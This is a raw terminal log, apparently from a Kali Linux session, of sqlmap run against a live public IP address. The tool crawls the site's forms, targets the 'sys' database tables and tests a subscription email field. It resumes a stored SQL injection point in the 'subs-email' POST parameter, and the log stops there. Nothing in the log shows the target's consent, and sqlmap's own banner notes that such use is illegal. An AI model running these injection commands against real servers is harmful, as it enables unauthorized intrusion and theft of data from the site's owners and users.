 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://70.34.209.116/  -D sys --tables --forms --crawl=2
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.8#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 03:17:54 /2021-11-28/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[03:17:56] [WARNING] 'sitemap.xml' not found
[03:17:56] [INFO] starting crawler for target URL 'http://70.34.209.116/'
[03:17:56] [INFO] searching for links with depth 1
[03:17:57] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 4
[03:17:59] [INFO] starting 4 threads
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N]
 y
[03:18:47] [INFO] writing crawling results to a temporary file '/tmp/sqlmapivz55s0c2726/sqlmapcrawler-urxfcrmn.c
sv'
[03:18:47] [INFO] found a total of 4 targets
[#1] form:
POST http://70.34.209.116/index.php
POST data: subs-email=&submit=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: subs-email=&submit=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[03:18:50] [INFO] resuming back-end DBMS 'mysql'
[03:18:50] [INFO] using '/home/kali/.local/share/sqlmap/output/results-11282021_0318am.csv' as the CSV results f
ile in multiple targets mode
[03:18:51] [WARNING] the web server responded with an HTTP error code (404) which could interfere with the resul
ts of the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=23e64c42132...26179de4ae'). Do yo
u want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: subs-email (POST)